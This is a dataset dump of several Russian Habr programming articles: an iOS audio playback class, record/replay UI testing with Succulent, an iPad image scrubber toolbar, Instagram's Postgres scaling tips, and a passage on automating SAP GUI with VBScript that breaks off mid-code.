
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Класс для проигрывания аудио из приложений iOS
Добрый день, Хабрасообщество!
Я хотел бы поделиться решением проблемы проигрывания аудио из приложений iOS. Мы столкнулись с этим в процессе разработки очередного приложения: нам хотелось запускать и останавливать воспроизведение музыки и звуковых эффектов в разных местах, зачастую находящихся в разных классах приложения.

Обычно “болванка” необходимого функционала для этого копируется и адаптируется под конкретный сценарий использования. Мы делали это не раз и решили, что пришло время для более элегантного решения. Таким решением оказалось сделать “синглтон”, который был бы не только доступен из разных мест в приложении, но и сэкономил бы ресурсы системы в случае использования одного и того же аудио несколько раз.
Имплементация
-------------
В iOS, воспроизвести звуки можно [несколькими способами](http://developer.apple.com/library/ios/#documentation/AudioVideo/Conceptual/MultimediaPG/UsingAudio/UsingAudio.html#//apple_ref/doc/uid/TP40009767-CH2). Система разделяет звуки на “системные” – короткие звуки, которые проигрываются чтобы проинформировать пользователя о каком-то действии; например “озвучить” нажатие на кнопку или подтвердить отправку электронной почты. Другая категория это “музыка” – продолжительное аудио, такое как песни, мелодии и т.д. В нашем случае — это была мелодия, написанная для приложения замечательным композитором Бахтияром Аманжолом.
Проигрывание коротких звуков обеспечивaется с помощью “[System Sound Services](http://developer.apple.com/library/ios/#documentation/AudioToolbox/Reference/SystemSoundServicesReference/Reference/reference.html)”. Воспроизведение более продолжительного аудио обеспечивается целой серией средств, работающих на разных уровнях абстракции; мы приняли решение воспользоваться [AVAudioPlayer](http://developer.apple.com/library/ios/#DOCUMENTATION/AVFoundation/Reference/AVAudioPlayerClassReference/Reference/Reference.html).
Для удобства использования, мы решили дать доступ к функционалу посредством “методов класса” нежели чем “методов объекта”. В результате, проиграть звук можно посредством вот такого кода:
```
[MCSoundBoard playSoundForKey:@"ding"];
```
Для того чтобы реализовать такого рода вызов и, одновременно, кэшировать фрагменты аудио, мы использовали шаблон “синглтон”. Синглтоны в Objective-C можно реализовать многими способами. Исследуя эту проблему, мы набрели на очень аккуратный метод, описанный [здесь](http://lukeredpath.co.uk/blog/a-note-on-objective-c-singletons.html). Вот как выглядит необходимый код:
```
+ (MCSoundBoard *)sharedInstance
{
__strong static id _sharedObject = nil;
static dispatch_once_t onceToken;
dispatch_once(&onceToken, ^{
_sharedObject = [[self alloc] init];
});
return _sharedObject;
}
```
Затем мы определили “публичные” методы (обратите внимание что это – методы класса):
```
+ (void)addSoundAtPath:(NSString *)filePath forKey:(id)key;
+ (void)playSoundForKey:(id)key;
+ (void)addAudioAtPath:(NSString *)filePath forKey:(id)key;
+ (void)playAudioForKey:(id)key;
+ (void)stopAudioForKey:(id)key;
+ (void)pauseAudioForKey:(id)key;
```
Эти публичные статичные методы вызывают методы объекта синглтона:
```
- (void)addSoundAtPath:(NSString *)filePath forKey:(id)key
{
NSURL* fileURL = [NSURL fileURLWithPath:filePath];
SystemSoundID soundId;
AudioServicesCreateSystemSoundID((__bridge CFURLRef)fileURL, &soundId);
[_sounds setObject:[NSNumber numberWithInt:soundId] forKey:key];
}
+ (void)addSoundAtPath:(NSString *)filePath forKey:(id)key
{
[[self sharedInstance] addSoundAtPath:filePath forKey:key];
}
```
Fade–out
--------
На этом, “музыкальный” функционал приложения был готов. Осталось избавиться от слишком «резких» включений и выключений музыки. Решением стало постепенно добавлять или убавлять уровень звука. AVFoundation такой возможности не давал. К счастью реализовать это с помощью основной библиотеки не так уж сложно:
```
- (void)fadeOutAndStop:(NSTimer *)timer
{
AVAudioPlayer *player = timer.userInfo;
float volume = player.volume;
volume = volume - 1.0 / MCSOUNDBOARD_AUDIO_FADE_STEPS;
volume = volume < 0.0 ? 0.0 : volume;
player.volume = volume;
if (volume == 0.0) {
[timer invalidate];
[player pause];
}
}
- (void)stopAudioForKey:(id)key fadeOutInterval:(NSTimeInterval)fadeOutInterval
{
AVAudioPlayer *player = [_audio objectForKey:key];
// If fade in inteval interval is not 0, schedule fade in
if (fadeOutInterval > 0) {
NSTimeInterval interval = fadeOutInterval / MCSOUNDBOARD_AUDIO_FADE_STEPS;
[NSTimer scheduledTimerWithTimeInterval:interval
target:self
selector:@selector(fadeOutAndStop:)
userInfo:player
repeats:YES];
} else {
[player stop];
}
}
```
Вот и все. Надеюсь, материал поможет людям столкнувшимся с аналогичной задачей.
Дополнительно: [Страница MCSoundBoard на GitHub](https://github.com/Baglan/MCSoundBoard) | https://habr.com/ru/post/148886/ | null | ru | null |
# UI тесты в Xcode с Embassy и Succulent
Всем привет!
Очередная новинка в списке наших курсов: [«Разработчик iOS»](https://otus.pw/uyyi/), а значит пришло время интересных штук, которые мы находили за время подготовки курса. В этой заметке автор разбирает как записывать и воспроизводить запросы API для работы UI тестов.

Поехали.
Недавно я интегрировал [Embassy](https://github.com/envoy/Embassy) и [Succulent](https://github.com/cactuslab/Succulent) в свои UI тесты. Если вам нужно запустить UI тесты для приложения, использующего данные API, это руководство может предложить альтернативу mock / stub.
Проблемы:
* Приложение использует данные API для заполнения UI ;
* Использование stub’ов может потребовать написания и поддержки большого количества файлов;
* При использование mock’ов, логика приложения может отличаться от фактического сетевого вызова;
* Использование настоящего API соединения — СОВЕРШЕННО ИСКЛЮЧЕНО, слишком много переменных и сбоев
**Решение с помощью Embassy + Succulent**
Решение заключается в создании локального сервера, на который направлено ваше приложение (с помощью Embassy), и в записи/ответах на сетевые вызовы (с помощью Succulent).
При первом запуске теста, стандартные сетевые вызовы будут выполнены и записаны в файл трассировки.
В следующий раз эти же сетевые вызовы получат ответ автоматически. Круто, не правда ли? Не нужно писать mock’и, можно симулировать лаги и ошибки, и все это запускается внутри билд-машины, внутри XCtest!
**Как этим пользоваться?**
1. Скачайте и установите под Succulent. Во время написания этой статьи пода не было на cocoapods.com, поэтому нужно скачать источник и добавить его в ваш под-файл следующим образом:
```
target “UI Tests” do
inherit! :search_paths
pod ‘Succulent’, :path => ‘Succulent/’
end
```
Succulent требуется Embassy и он будет установлен автоматически.
2. Создайте новый файл UI теста и скопируйте инструкцию из [Succulent GitHub](https://github.com/cactuslab/Succulent). В итоге должен получиться такой файл:
```
import Succulent
@testable import TestAppUITests
class SucculentTestUITest: XCTestCase {
private var succulent: Succulent!
var session: URLSession!
var baseURL: URL!
/// The name of the trace file for the current test
private var traceName: String {
return self.description.trimmingCharacters(in: CharacterSet(charactersIn: "-[] ")).replacingOccurrences(of: " ", with: "_")
}
/// The URL to the trace file for the current test when running tests
private var traceUrl: URL? {
let bundle = Bundle(for: type(of: self))
return bundle.url(forResource: self.traceName, withExtension: "trace", subdirectory: "Traces")
}
/// The URL to the trace file for the current test when recording
private var recordUrl: URL {
let bundle = Bundle(for: type(of: self))
let recordPath = bundle.infoDictionary!["TraceRecordPath"] as! String
return URL(fileURLWithPath: "\(recordPath)/\(self.traceName).trace")
}
override func setUp() {
super.setUp()
continueAfterFailure = false
if let traceUrl = self.traceUrl { // Replay using an existing trace file
succulent = Succulent(traceUrl: traceUrl)
} else { // Record to a new trace file
succulent = Succulent(recordUrl: self.recordUrl, baseUrl: URL(string: "https//base-url-to-record.com/")!)
}
succulent.start()
let app = XCUIApplication()
app.launchEnvironment["succulentBaseURL"] = "http://localhost:\(succulent.actualPort)/"
app.launch()
}
override func tearDown() {
super.tearDown()
}
}
```
При запуске Succulent есть возможность указать базовый URL, благодаря которому все запросы, включающие базовый URL, будут записаны, а все прочие проигнорированы.
3. Добавьте следующую строку в Info.plist цели вашего UI теста:
```
TraceRecordPath
$(PROJECT\_DIR)/Succulent/Traces
```
4. Направьте приложение на локальный сервер.
Чтобы сделать это внутри вашего основного приложения, необходимо проверить существует ли переменная окружения “succulentBaseURL” и настроена ли она.
Она показывает url вашего локального веб-сервера и настраивается в setUp функции, которую скопировали выше в пункте 2.
```
#if DEBUG
if let localServerUrl = ProcessInfo.processInfo.environment[“succulentBaseURL”] {
return URL(string: localServerUrl)!
}
#endif
```
Вот, пожалуй, и все!
Теперь когда вы сделаете простой тест и запустите его, Succulent запишет запрос API и создаст .trace файл в папке Traces директории цели вашего UI теста. Когда вы запустите этот же тест в следующий раз, он проверит, существует ли файл и запустит его.
Вы можете открывать .trace файлы напрямую из Xcode, смотреть все сетевые запросы и изменять их по необходимости.
Надеюсь, статья оказалась полезной, вот пицца:

THE END
Как обычно ждём комментарии, вопросы и прочее тут или можно заглянуть на [День открытых дверей](https://otus.pw/YBvl/) и задать вопрос [преподавателю](https://otus.pw/IOaO/) там. | https://habr.com/ru/post/412955/ | null | ru | null |
# Создание полосы прокрутки картинок а-ля iPhoto. Часть 1
Начав программировать под iPad, я не нашёл компонента, подобного полосе прокрутки в приложении iPhoto для iPad.

Я попробовал реализовать что-то подобное.
Сначала, создадим ImageScrubberToolbar, который унаследуем от UIToolbar.
``> @interface ImageScrubberToolbar : UIToolbar
>
> {
>
> IBOutlet id delegate;
>
> NSArray \* imagesArray;
>
> NSMutableArray \* imageViewsArray;
>
> UIImageView \* selectionImageView;
>
> }
>
> @property (nonatomic, retain) id delegate;
>
> -(void) setImagesArray:(NSArray \*) array;
>
> @end
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь добавим private-методы ImageScrubberToolbar в m-файл.
``> @interface ImageScrubberToolbar()
>
> -(int) checkTouchPosition:(CGPoint) aPoint;
>
> -(void) slideSelection:(CGPoint) aTouchPoint;
>
> -(float) leftMargin;
>
> -(float) rightMargin;
>
> @end
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Опишем протокол делегата для реакции на событие выбора изображения.
``> @protocol ImageScrubberToolbarDelegate
>
> -(void)imageSelected:(int) anIndex;
>
> @end
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
В метод `– (id)initWithCoder:(NSCoder *)aDecoder` мы добавим кастомную инициализацию.
``> // Custom initialization
>
> imageViewsArray = [[NSMutableArray alloc] init];
>
>
>
> //setting custom height
>
> [self setFrame:CGRectMake(self.frame.origin.x, self.frame.origin.y - 36, self.frame.size.width, 80)];
>
>
>
> //setting image for selection
>
> UIImage \* img = [UIImage imageWithContentsOfFile:[NSString stringWithFormat:@"%@/%@",[[NSBundle mainBundle] resourcePath],@"selection.png"]];
>
>
>
> selectionImageView = [[UIImageView alloc] initWithImage:img];
>
> [self addSubview:selectionImageView];
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь реализуем метод `-(void) setImagesArray:(NSArray *) array` для задания массива отображаемых картинок.
``> if (imagesArray != array)
>
> {
>
> //release old array of images
>
> [imagesArray release];
>
>
>
> //remove old image views
>
> for (UIImageView \* v in imageViewsArray)
>
> {
>
> [v removeFromSuperview];
>
> }
>
> [imageViewsArray removeAllObjects];
>
>
>
> //set new array of images
>
> imagesArray = [array retain];
>
>
>
> //calculate margins
>
> float leftMargin = [self leftMargin];
>
> float topMargin = (self.frame.size.height - SMALL\_SIZE)/2.f;
>
>
>
> for (int i=0; i<[imagesArray count]; i++)
>
> {
>
> UIImage \* img = [imagesArray objectAtIndex:i];
>
>
>
> //create new image view
>
> UIImageView \* imgView = [[UIImageView alloc] initWithImage:img];
>
> [imageViewsArray addObject:imgView];
>
> [self addSubview:imgView];
>
>
>
> //disallow user interaction with image view
>
> imgView.userInteractionEnabled = NO;
>
>
>
> //set position
>
> imgView.frame = CGRectMake(leftMargin + SMALL\_SIZE\*i,
>
> topMargin,
>
> SMALL\_SIZE,
>
> SMALL\_SIZE);
>
> }
>
> [selectionImageView setFrame:CGRectMake(leftMargin, 0, SMALL\_SIZE, LARGE\_SIZE)];
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Следующий шаг — реализация методов для проверки точки касания и сдвига окошка выбора.
``> -(int) checkTouchPosition:(CGPoint) aPoint
>
> {
>
> float leftMargin = [self leftMargin];
>
> // float topMargin = (self.frame.size.height - SMALL\_SIZE)/2.f;
>
>
>
> return (aPoint.x - leftMargin)/SMALL\_SIZE;
>
> }
>
>
>
> -(void) slideSelection:(CGPoint) aTouchPoint
>
> {
>
> float x\_min = [self leftMargin] - SMALL\_SIZE/2.f;
>
>
>
> if (aTouchPoint.x < x\_min)
>
> {
>
> return;
>
> }
>
> int pos = [self checkTouchPosition:aTouchPoint];
>
>
>
> if (pos > [imagesArray count] - 1)
>
> {
>
> return;
>
> }
>
>
>
> float x\_pos = aTouchPoint.x - SMALL\_SIZE/2.f;
>
>
>
> if (x\_pos < x\_min)
>
> {
>
> x\_pos = x\_min;
>
> }
>
> else
>
> {
>
> float x\_max = [self rightMargin] - SMALL\_SIZE/2.f;
>
> if (x\_pos > x\_max)
>
> {
>
> x\_pos = x\_max;
>
> }
>
> }
>
> [UIView beginAnimations:nil context:NULL];
>
> [UIView setAnimationDuration:ANIMATION\_DURATION];
>
>
>
> [selectionImageView setFrame:CGRectMake(x\_pos,
>
> 0,
>
> SMALL\_SIZE,
>
> LARGE\_SIZE)];
>
>
>
> [UIView commitAnimations];
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Для обработки событий касания добавьте следующий код.
``> -(void) touchesBegan:(NSSet \*)touches withEvent:(UIEvent \*)event
>
> {
>
> if ([touches count] != 1)
>
> {
>
> return;
>
> }
>
>
>
> UITouch \* touch = [touches anyObject];
>
> CGPoint p = [touch locationInView:self];
>
> [self slideSelection:p];
>
> }
>
>
>
> -(void) touchesMoved:(NSSet \*)touches withEvent:(UIEvent \*)event
>
> {
>
> if ([touches count] != 1)
>
> {
>
> return;
>
> }
>
>
>
> UITouch \* touch = [touches anyObject];
>
> CGPoint p = [touch locationInView:self];
>
>
>
> [self slideSelection:p];
>
> }
>
>
>
> -(void) touchesEnded:(NSSet \*)touches withEvent:(UIEvent \*)event
>
> {
>
> if ([touches count] != 1)
>
> {
>
> return;
>
> }
>
>
>
> UITouch \* touch = [touches anyObject];
>
> CGPoint p = [touch locationInView:self];
>
> int pos = [self checkTouchPosition:p];
>
>
>
> if (pos < 0)
>
> {
>
> pos = 0;
>
> }
>
> else if (pos > [imagesArray count] - 1)
>
> {
>
> pos = [imagesArray count] - 1;
>
> }
>
>
>
> float leftMargin = [self leftMargin];
>
> [UIView beginAnimations:nil context:NULL];
>
> [UIView setAnimationDuration:ANIMATION\_DURATION];
>
>
>
> [selectionImageView setFrame:CGRectMake(leftMargin + SMALL\_SIZE\*pos,
>
> 0,
>
> SMALL\_SIZE,
>
> LARGE\_SIZE)];
>
> [UIView commitAnimations];
>
> [delegate imageSelected:pos];
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Следующие шаги — добавление ImageScrubberToolbarDelegate в реализуемые нашим Application Delegate протоколы, добавление outlet'a ImageScrubberToolbar в члены Application Delegate и реализация метода `-(void)imageSelected:(int) anIndex` .
Итак, мы реализовали все главные классы и методы.
Наш ImageScrubberToolbar будет выглядеть так —

Вы можете скачать [исходный код](http://depositfiles.com/files/2ejg9umjv) проекта ImageScrubber.
Продолжение смотрите [здесь](http://habrahabr.ru/blogs/macosxdev/90702/)``````` | https://habr.com/ru/post/90488/ | null | ru | null |
# Управление растущими нагрузками в Postgres: 5 советов от Instagram
С тех пор как число активных пользователей Instagram стало постоянно расти, Postgres оставался нашим надежным фундаментом и неизменным хранилищем данных для большинства данных, создаваемых пользователями. И хотя меньше года назад мы писали о том, как мы храним большое количество данных на Instagram при 90 лайках в секунду, сейчас мы обрабатываем более 10000 лайков в секунду – и наша основная технология хранения данных не изменилась.
За последние два с половиной года, мы поняли несколько вещей и подобрали пару инструментов для масштабирования Postgres и мы хотим ими поделиться – то, что мы хотели бы знать при запуске Instagram. Некоторые из них специфичны для Postgres, другие представлены также и в других базах данных. Чтобы знать, как мы горизонтально масштабируем Postgres, смотрите наш пост [Sharding and IDs at Instagram](http://instagram-engineering.tumblr.com/post/10853187575/sharding-ids-at-instagram)
#### 1. Частичные индексы (Partial Indexes)
Если вы часто используете в ваших запросах фильтры по конкретной характеристике, и эта характеристика представлена в меньшей части строк вашей базы, частичные индексы могут вам серьезно помочь.
Например, при поиске тегов в Instagram, мы пытаемся поднять наверх теги, по которым может быть найдено много фотографий. Хотя мы используем такие технологии, как ElasticSearch для более пристрастных поисков в нашем приложении, это единственный случай, когда база данных неплохо справляется самостоятельно. Давайте посмотрим, как Postgres действует при поиске тегов, сортируя их по количеству фотографий:
```
EXPLAIN ANALYZE SELECT id from tags WHERE name LIKE 'snow%' ORDER BY media_count DESC LIMIT 10;
QUERY PLAN
Limit (cost=1780.73..1780.75 rows=10 width=32) (actual time=215.211..215.228 rows=10 loops=1)
-> Sort (cost=1780.73..1819.36 rows=15455 width=32) (actual time=215.209..215.215 rows=10 loops=1)
Sort Key: media_count
Sort Method: top-N heapsort Memory: 25kB
-> Index Scan using tags_search on tags_tag (cost=0.00..1446.75 rows=15455 width=32) (actual time=0.020..162.708 rows=64572 loops=1)
Index Cond: (((name)::text ~>=~ 'snow'::text) AND ((name)::text ~<~ 'snox'::text))
Filter: ((name)::text ~~ 'snow%'::text)
Total runtime: 215.275 ms
(8 rows)
```
Заметьте, Postgres должен отсортировать 15 тысяч строк для получения верного результата. И так как теги (например) представляют собой шаблон с длинным хвостом, мы можем вместо этого попытаться сначала показать теги, для которых есть 100 или более фото, итак:
```
CREATE INDEX CONCURRENTLY on tags (name text_pattern_ops) WHERE media_count >= 100
```
И наш план запроса теперь выглядит так:
```
EXPLAIN ANALYZE SELECT * from tags WHERE name LIKE 'snow%' AND media_count >= 100 ORDER BY media_count DESC LIMIT 10;
QUERY PLAN
Limit (cost=224.73..224.75 rows=10 width=32) (actual time=3.088..3.105 rows=10 loops=1)
-> Sort (cost=224.73..225.15 rows=169 width=32) (actual time=3.086..3.090 rows=10 loops=1)
Sort Key: media_count
Sort Method: top-N heapsort Memory: 25kB
-> Index Scan using tags_tag_name_idx on tags_tag (cost=0.00..221.07 rows=169 width=32) (actual time=0.021..2.360 rows=924 loops=1)
Index Cond: (((name)::text ~>=~ 'snow'::text) AND ((name)::text ~<~ 'snox'::text))
Filter: ((name)::text ~~ 'snow%'::text)
Total runtime: 3.137 ms
(8 rows)
```
Заметьте, что Postgres должен теперь обойти только 169 строк, что намного быстрее. Планировщик запросов Postgres'а также хорош и в вычислении ограничений – если позже вы решите, что хотите получать только теги, для которых есть не менее 500 фото, т.е. из подмножества индекса – он все равно будет использовать верный частичный индекс.
#### 2. Функциональные индексы (Functional Indexes)
Для некоторых из наших таблиц, нам нужно индексировать строки (например, 64-символьные base64 токены), довольно длинные, для того, чтобы создавать по ним индекс — это выльется в дублирование большого количества информации. В этом случае очень полезны могут быть функциональные индексы Postgres'а:
```
CREATE INDEX CONCURRENTLY on tokens (substr(token, 0, 8))
```
Таким образом, Postgres, используя индекс, находит по префиксу множество записей, а затем фильтрует их, находя нужную. Индекс при этом занимает в 10 раз меньше места, чем если бы мы делали индекс по всей строке.
#### 3. pg\_reorg для сжатия
По прошествии какого-то времени, таблицы Postgres могут быть фрагментированы на диске (из-за конкурентной модели MVCC Postgres'а, например). Также, чаще всего, вставка строк осуществляется не в том порядке, в котором вы хотите их получать. Например, если вы часто запрашиваете все лайки, созданные одним пользователем, было бы неплохо, если бы эти лайки были записаны на диске непрерывно, чтобы минимизировать поиски по диску.
Нашим решением для этого является использование утилиты pg\_reorg, которая выполняет такие шаги в процессе оптимизации таблицы:
1. Получает эксклюзивную блокировку на таблицу
2. Создает временную таблицу для аккумуляции изменений, и добавляет триггер на исходную таблицу, который реплицирует любые изменения в эту временную таблицу
3. Делает CREATE TABLE используя SELECT FROM…ORDER BY, который создает новую таблицу в индексированном порядке на диске
4. Синхронизирует изменения из временной таблицы, которые произошли после того, как был запущен SELECT FROM
5. Переключает на новую таблицу
Есть некоторые особенности в получении блокировки и т.п., но это описание общего подхода. Мы проверили данный инструмент и провели некоторое количество тестов, прежде чем запустить его в продакшен, и мы провели множество реорганизаций на сотнях машин без всяких проблем.
#### 4. WAL-E для архивации и бекапов WAL
Мы используем и вносим свой вклад в разработку [WAL-E](https://github.com/heroku/WAL-E), набор инструментов платформы Heroku для непрерывной архивации WAL (Write-Ahead Log) файлов Postgres. Использование WAL-E сильно упростило наш процесс бекапирования и запуска новой реплики базы.
По сути, WAL-E — это программа, которая архивирует все WAL файлы, генерируемые вашим PG сервером, на Amazon S3, используя archive\_command Postgres'a. Эти WAL файлы могут быть использованы, в комбинации с бекапом базы, для восстановления базы в любую точку, начиная с этого бекапа. Комбинация обычных бекапов и WAL файлов дает нам возможность быстро запустить новую реплику только для чтения или failover slave (реплика на случай отказа основной базы).
Мы сделали простой скрипт-обертку для мониторинга повторяющихся сбоев при архивации файла, и он [доступен на GitHub](https://gist.github.com/4550560).
#### 5. Режим автокоммита и асинхронный режим в psycopg2
Через какое-то время мы начали использовать более продвинутые возможности psycopg2, Python-драйвера для Postgres.
Первая — это режим автокоммита (autocommit mode). В этом режиме psycopg2 не требует BEGIN/COMMIT ни для каких запросов, вместо этого каждый запрос запускается в отдельной транзакции. Это в особенности полезно для запросов выборки из базы, для которых использование транзакций не имеет смысла. Включить режим очень просто:
```
connection.autocommit = True
```
Это значительно сократило общение между нашими серверами и базами, а также снизило затраты CPU на машинах баз данных. Позже, мы использовали PGBouncer для распределения соединений, это позволило соединениям быстрее возвращаться в пул.
Больше деталей о том, как это работает в Django [здесь](http://thebuild.com/blog/2009/11/07/django-postgresql-and-autocommit/).
Другая полезная возможность в psycopg2 — это возможность регистрировать [wait\_callback](http://initd.org/psycopg/docs/advanced.html#support-for-coroutine-libraries) для вызова подпрограмм. Ее использование позволяет делать параллельные запросы по нескольким соединениям единовременно, что полезно для запросов, затрагивающих множество нод – сокет просыпается и оповещает, когда появляются данные для обработки (мы используем модуль Python'а select для обработки пробуждений). Это также хорошо работает с кооперативными многопоточными библиотеками, такими как eventlet или gevent. Пример реализации – [psycogreen](http://pypi.python.org/pypi/psycogreen/1.0).
В общем и целом, мы очень удовлетворены производительностью и надежностью Postgres'а. Если вы заинтересованы в работе над одной из самых больших сборок Postgres, вместе с маленькой командой инфраструктурных хакеров, мы на связи по адресу infrajobs <собака> instagram.com
*От переводчика:
Прошу ошибки перевода и орфографические слать в личку. А если вы заинтересованы в работе над мобильными приложениями в маленькой, но очень гордой команде, располагающейся в Санкт-Петербурге — мы тоже на связи, и рассматриваем предложения!* | https://habr.com/ru/post/171217/ | null | ru | null |
# Автоматизация работы в SAP с помощью VBScript
За несколько лет работы в SAP, как пользователя, я составил большое количество различных скриптов для облегчения работы в SAP, т.к. SAP «из коробки» довольно неудобен для быстрой и эффективной работы. Особенно раздражает то, что за один раз невозможно вставить в таблицу больше строк, чем отображается на экране. Приходится вставлять частями, прокручивая таблицу. На невысоком широкоформатном мониторе так вообще ужасно неудобно. Я как-то давно, еще до составления скриптов, свой монитор ставил вертикально и поворачивал изображение, чтобы отображалось больше строк.
Решил поделиться своими наработками с общественностью.
Добиться разработки нужных для работы вещей в компании практически (и фактически) нереально. Компания крупная, бюрократия, куча согласований, жалко денег на программистов SAP, множество посредников-отделов и т.д. Поэтому я потихоньку самостоятельно автоматизировал свою (и не только свою) работу с помощью VBScript. Запуск «левых» exe на компьютерах компании запрещен всякими политиками, настройками и сторонними программами, а вот VBScript спокойно запускается.
Основной методикой составления скриптов была запись действий в макрос средствами самого SAP с дальнейшим разбором записанного, изучением справки, поиском информации в интернете и т.д. и т.п.
В интернете множество примеров работы с SAP с помощью VBScript, который запускается двойным кликом по vbs-файлу, но они практически все рассчитаны на работу с первым окном SAP. В начале таких примеров обычно есть код *session.findById(«wnd[0]»).maximize*, разворачивающий окно SAP. Работать с такими скриптами, «заточенными» под первое окно – неудобно по следующим причинам:
1. Окно SAP Logon должно быть закрыто или свернуто в трей. Иначе скрипт будет пытаться работать в нем.
2. В первом окне может выполняться другая транзакция, или будут находиться результаты работы транзакции, или будет открыта транзакция для ввода параметров. В общем, если в первом окне будет открыто что-то, кроме меню – запуск транзакции через скрипт не сработает.
3. В первом окне может быть открыто подключение к другому серверу.
Себе в помощь дополнительно написал скрипт, который выгружает в XML-файл дерево GUI-элементов первого окна SAP. Получается так:

**Перебор GUI-элементов SAP**
```
Dim currentNode
Set xmlParser = CreateObject("Msxml2.DOMDocument")
' Создание объявления XML
xmlParser.appendChild(xmlParser.createProcessingInstruction("xml", "version='1.0' encoding='windows-1251'"))
Set SapGuiAuto = GetObject("SAPGUI")
Set application = SapGuiAuto.GetScriptingEngine
Set connection = application.Children(0)
Set session = connection.Children(0)
WScript.ConnectObject session, "on"
WScript.ConnectObject application, "on"
' Максимизируем окно SAP
session.findById("wnd[0]").maximize
enumeration "wnd[0]"
'enumeration "wnd[0]/usr"
MsgBox "Готово!", vbSystemModal Or vbInformation
Sub enumeration(SAPRootElementId)
Set SAPRootElement = session.findById(SAPRootElementId)
'Создание корневого элемента
Set XMLRootNode = xmlParser.appendChild(xmlParser.createElement(SAPRootElement.Type))
enumChildrens SAPRootElement, XMLRootNode
xmlParser.save("C:\SAP_tree.xml")
End Sub
Sub enumChildrens(SAPRootElement, XMLRootNode)
For i = 0 To SAPRootElement.Children.Count - 1
Set SAPChildElement = SAPRootElement.Children.ElementAt(i)
' Создаем узел
Set XMLSubNode = XMLRootNode.appendChild(xmlParser.createElement(SAPChildElement.Type))
' Атрибут Name
Set attrName = xmlParser.createAttribute("Name")
attrName.Value = SAPChildElement.Name
XMLSubNode.setAttributeNode(attrName)
' Атрибут Text
If (Len(SAPChildElement.Text) > 0) Then
Set attrText = xmlParser.createAttribute("Text")
attrText.Value = SAPChildElement.Text
XMLSubNode.setAttributeNode(attrText)
End If
' Атрибут Id
Set attrId = xmlParser.createAttribute("Id")
attrId.Value = SAPChildElement.Id
XMLSubNode.setAttributeNode(attrId)
' Если текущий объект - контейнер, то перебираем дочерние элементы
If (SAPChildElement.ContainerType) Then enumChildrens SAPChildElement, XMLSubNode
Next
End Sub
```
Комментируя одну из строк:
* enumeration «wnd[0]»
* enumeration «wnd[0]/usr»
получаем результаты обхода элементов либо всего окна SAP, либо только UserArea (без меню, тулбара, строки статуса).
Несколько нюансов:
1. Если какой-то элемент не видим на экране, то он не существует, и не найдется ни по имени, ни по ID. Чтобы до него добраться, нужно развернуть и сделать видимыми все вышестоящие элементы. Например:
* В транзакции ME51N невозможно указать «Примечание заголовка» если заголовок свернут. Надо предварительно развернуть заголовок.
* В транзакции ME21N, чтобы добраться до поля «Наш знак» – нужно не только развернуть заголовок, но и переключиться на вкладку «Связь».
2. При обновлении экрана практически все GUI-объекты создаются заново, и их нужно заново искать по имени или ID. При обращении к объектам, созданным в скрипте до обновления экрана – произойдет ошибка.
3. Все команды VBScript, взаимодействующие с GUI-элементами SAP, выполняются в синхронном режиме, т.е. выполнение кода VBScript не идет дальше, пока SAP не отработает команду. Это очень удобно, не нужно вставлять везде паузы и/или циклы, проверяя изменения на экране или ожидая появления какого-либо окна с сообщением.
4. Во время работы скрипта и его взаимодействия с одним окном (режимом) SAP — можно спокойно работать как в других режимах SAP, так и в самой Windows или других приложениях.
Мои скрипты запускаются прямо из SAP. Для этого в SAP в избранном создается объект типа «Web-адрес или файл» с указанием полного пути к файлу скрипта.

Для работы скриптов я использую файлы WSF (Windows Script File), которые состоят из двух частей:
1. Общий файл под громким названием SDK.vbs, содержащий код, используемый в каждом скрипте, плюс несколько функций и процедур, которые используются не во всех скриптах.
2. Собственно, сам VBScript, который выполняет мои задачи. VBScript выполняет команды именно в том окне SAP, из которого запущен.
**Структура файла WSF**
```
…
Код скрипта
…
```
Т.е. WSF может состоять из нескольких скриптов (на различных языках программирования), как раскиданных по отдельным файлам, так и прописанных в самом WSF. При запуске WSF сначала выполняется код из файла SDK.vbs, а потом уже код самого скрипта. Т.к. WSF запускается прямо из SAP – то он гарантированно будет выполняться именно в том же окне, из которого запущен. Активная сессия определяется командой *Set session = application.ActiveSession()*.
SDK.vbs состоит из кода подключения к SAP и определения активной сессии, и нескольких вспомогательных процедур и функций.
Далее в скрипте для удобства работы определяются несколько объектов и переменных:
* Wnd0 и UserArea – используются практически везде,
* Menubar, Statusbar и UserName – в некоторых скриптах.
Дополнительные процедуры и функции:
1. Запуск транзакции.
2. Эмуляция нажатия кнопок Enter, F3, F5, F8.
3. Диалог открытия csv- или txt-файла с возможностью создания файла для записи. Файл для записи создается в той же папке и имеет такое же имя, но перед расширением добавляется «out». Файлы для чтения не должны быть в кодировке UTF-8 с BOM, т.к. при чтении первой строки дополнительно считываются три байта в начале файла (#EFBBBF), которые вызывают ошибку при вставке прочитанной строки в какое-либо поле SAP.
4. Заполнение одной строки в таблице (для транзакции ME51N).
5. Работа с буфером обмена.
**SDK.vbs**
```
' Создаем объект WScript.Shell
Set WshShell = WScript.CreateObject("WScript.Shell")
'''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''
' Подключение к SAP
